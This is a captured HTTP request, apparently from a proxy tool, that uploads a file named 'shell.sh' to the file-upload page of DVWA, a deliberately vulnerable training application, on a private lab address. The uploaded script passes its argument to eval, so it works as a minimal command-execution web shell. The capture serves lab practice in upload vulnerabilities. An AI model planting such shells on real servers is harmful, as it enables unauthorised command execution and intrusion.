 Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.103
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------623594649334090857479963691
8 Content-Length: 498
9 Origin: http://192.168.1.103
10 Connection: close
11 Referer: http://192.168.1.103/dvwa/vulnerabilities/upload/
12 Cookie: security=low; PHPSESSID=eec15f7bd51a0495d642961af2749e52
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------623594649334090857479963691
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------623594649334090857479963691
20 Content-Disposition: form-data; name="uploaded"; filename="shell.sh"
21 Content-Type: application/x-shellscript
22
23 #!/bin/zsh
24 cmd=$1
25 eval $cmd
26
27 -----------------------------623594649334090857479963691
28 Content-Disposition: form-data; name="Upload"
29
30 Upload
31 -----------------------------623594649334090857479963691--